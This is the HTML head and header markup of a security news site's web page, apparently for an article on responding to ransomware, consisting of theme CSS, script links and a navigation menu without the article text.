var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/9197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=9197' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fwhat-to-do-if-ransomware-attacks-your-computer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fwhat-to-do-if-ransomware-attacks-your-computer%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-9197 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Monday 26 January 2026 / 7:32 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
